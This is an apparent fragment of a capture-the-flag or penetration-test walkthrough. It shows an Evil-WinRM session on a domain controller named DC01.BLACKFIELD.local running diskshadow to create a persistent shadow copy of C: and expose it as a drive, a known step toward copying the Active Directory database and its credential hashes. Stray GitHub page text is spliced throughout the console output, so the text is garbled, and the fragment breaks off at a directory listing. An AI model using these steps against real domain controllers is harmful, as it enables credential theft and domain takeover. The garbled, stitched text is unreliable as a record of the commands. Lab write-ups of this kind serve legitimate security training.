 *Evil-WinRM* PS C:\tmp> cmd /c diskshadow /s script.txt
Actions
Projects
Security
Insights
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  9/25/2020 10:40:48 PM
-> set context persistent nowriters
-> add volume c: alias new1
Join GitHub
GitHub is home to over 50 million developers
-> create
manage projects, and
Alias new1 for shadow ID {73f5c047-e7fb-4c59-bd6d-1cbb1cbecccc} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {f22aa815-8248-429b-98b0-7c8a5bb63462} set as environment variable.
Querying all shadow copies with the shadow copy set ID {f22aa815-8248-429b-98b0-7c8a5bb63462}
* Shadow copy ID = {73f5c047-e7fb-4c59-bd6d-1cbb1cbecccc} %new1%
- Shadow copy set: {f22aa815-8248-429b-98b0-7c8a5bb63462} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{351b4712-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 9/25/2020 10:40:49 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy5
- Originating machine: DC01.BLACKFIELD.local
Added .gitattributes
- Service machine: DC01.BLACKFIELD.local
- Not exposed
.gitignore
Add .gitignore
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Add LdapFilter to template
Number of shadow copies listed: 1
-> expose %new1% z:
-> %new1% = {73f5c047-e7fb-4c59-bd6d-1cbb1cbecccc}
The  drive letter is already in use.
*Evil-WinRM* PS C:\tmp> z:
Exposed
*Evil-WinRM* PS Z:\> ls
THIS IS NOW DEPRECATED IN FAVOR OF